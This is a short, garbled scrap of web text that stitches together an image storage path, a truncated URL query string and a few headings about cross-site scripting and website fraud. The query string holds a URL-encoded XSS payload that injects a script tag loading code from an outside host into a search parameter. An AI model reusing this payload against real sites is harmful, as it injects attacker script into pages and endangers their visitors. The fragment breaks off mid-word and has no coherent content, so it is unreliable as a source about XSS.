
/?lang=sr&search=%22%3E%3CSCRIPT%20SRC=http://scras.freehostia.com/scri
t=%D0%A2%D1%80%D0%B0%D0%B6%D0%B8
XSS Attacks
Cross Site Scripting Exploits and Defense
Website Fraud 